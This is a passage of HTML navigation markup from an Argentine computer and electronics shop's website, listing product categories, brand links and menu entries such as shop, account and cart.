href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a 